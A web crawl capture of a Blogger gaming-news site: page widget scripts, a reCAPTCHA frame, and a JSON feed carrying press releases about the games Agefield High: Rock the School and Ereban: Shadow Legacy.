'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/b2db86565aaa500f', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3463100665900253876', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s72-c/nominees.text_.nga2018.850.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s640/nominees.text_.nga2018.850.jpg', 'pageName': 'Nordic Game Awards 2018: Finalists revealed', 'pageTitle': 'Gaming News 24h: Nordic Game Awards 2018: Finalists revealed', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nordic Game Awards 2018: Finalists revealed', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s640/nominees.text_.nga2018.850.jpg', 'url': 'https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3463100665900253876}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3651071657-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5BYWhynITWOFIAubAeTD4ha2srrg:1763321492238', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TakHZeqgurC--iamqMTRKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763321497902');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/gaming?alt=json-in-script&max-results=3&callback=jQuery111006112607556764516_1763321492670&_=1763321492671
body_size: 8510
content:
// API callback
jQuery111006112607556764516_1763321492670({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2025-11-14T03:54:42.018+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"consoles"},{"term":"Xbox Series X"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"retro"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"meta quest"},{"term":"steam VR"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"controllers"},{"term":"gamescom"},{"term":"meta"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"Nintendo Switch 2"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/gaming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming\/-\/gaming?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3171"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-904866608034021617"},"published":{"$t":"2025-11-10T22:43:00.003+01:00"},"updated":{"$t":"2025-11-10T22:43:21.990+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Agefield High: Rock the School Drops Story Trailer Full of Teen Rebellion and Early 2000s Chaos"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Agefield High: Rock the School Press release\" class=\"img-responsive\" data-fileguid=\"ebc07e5a-d969-30c7-65dc-e4af7268af33\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/151706-fb4808a3\/3840x2160_Cover.png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=29215035a743215cdb4aad4a38d905d3cd52be6eb7fad12b545fe2730c1a1d49\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ERefugium Games has unveiled a brand-new story trailer for\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/3562580\/Agefield_High_Rock_the_School\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EAgefield High: Rock the School\u003C\/a\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, offering a deeper dive into the game’s coming-of-age narrative and rebellious teenage spirit that is inspired by the raunchy teen comedies of the era. Featuring updated character models and improved facial animations, the trailer brings the story’s core trio — Sam, Kale, and Axel — to life. Check out the latest trailer below!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/0i7RLpcD_jU?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ESet in the year 2002,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EAgefield High: Rock the School\u003C\/em\u003E\u003C\/span\u003E\u0026nbsp;follows Sam Tatum, the new kid in town, and his two friends as they refuse to graduate as nobodies. With graduation on the horizon and the weight of expectations closing in, they decide to flip the script — throwing caution (and every school rule) to the wind in a final bid to leave their mark. Between overbearing parents, pervy teachers, and a smug school rival dead set on ruining their plans, these teens are ready to push back, break rules, and rock their last months of high school on their own terms.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EWith its punchy humor, saturated colors, and early 2000s pop-punk energy, the trailer captures the game’s defiant tone — a nostalgic, heartfelt ode to teenage mischief, rebellion, and friendship.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECinematic Gameplay:\u0026nbsp;\u003C\/span\u003EFollow a branching narrative through a series of missions with different endings.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EA Fully Simulated School System:\u0026nbsp;\u003C\/span\u003EAttend (or skip) five different class types, including English, Math, Geography, Music, and German.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EExplore a Small-Town Sandbox:\u0026nbsp;\u003C\/span\u003EFrom bike shops to tattoo parlors, the world of Agefield is filled with places to discover and decisions to make.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESide Hustles and Mini-Games:\u003C\/span\u003E\u0026nbsp;Complete a variety of side missions and activities like prank calling and lawn mowing to earn cash and unlock items.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECustomize Your Look:\u0026nbsp;\u003C\/span\u003EBuy clothes, accessories, bikes, hairstyles, and more to express your style and stand out in the halls.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAuthentic Early 2000s Vibes:\u0026nbsp;\u003C\/span\u003EA pop-punk soundtrack, springtime setting, and vibrant color palette create an atmosphere that’s as loud and rebellious as your teen years.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ECurrently in development,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EAgefield High: Rock the School\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003Eis scheduled to release for PC via Steam, with console versions planned for a later date. Players can\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/3562580\/Agefield_High_Rock_the_School\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ewishlist\u003C\/a\u003E\u0026nbsp;the game on Steam now to stay up-to-date with the latest news and updates.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/904866608034021617\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/agefield-high-rock-school-drops-story.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/904866608034021617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/904866608034021617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/agefield-high-rock-school-drops-story.html","title":"Agefield High: Rock the School Drops Story Trailer Full of Teen Rebellion and Early 2000s Chaos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6760211825977084433"},"published":{"$t":"2025-11-10T22:40:00.000+01:00"},"updated":{"$t":"2025-11-10T22:40:35.413+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"playstation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XBox Series S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSX"}],"title":{"type":"text","$t":"Embrace the Shadows: Ereban: Shadow Legacy Coming to PlayStation 5 \u0026 Xbox Series X|S in 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Ereban: Shadow Legacy Press release\" class=\"img-responsive\" data-fileguid=\"34c8588b-09a4-8cec-51e5-888fb49a55aa\" height=\"215\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/11\/101402-495e7f26\/image.png?w=642\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=7a6a8a8412c482c68dbb244862cd9b39f86337a51f84b661dd0afcc7b38d6114\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"460\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ESelectaPlay\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;is thrilled to announce a new publishing partnership with indie developer\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EBaby Robot Games\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003Eto bring the acclaimed stealth-action platformer\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEreban: Shadow Legacy\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;to\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/u15209703.ct.sendgrid.net\/ls\/click?upn=u001.[base64]\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EPlayStation 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EXbox Series X|S\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;in 2026. Players can look forward to digital releases across both platforms, as well as stunning\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003E\u003Cspan 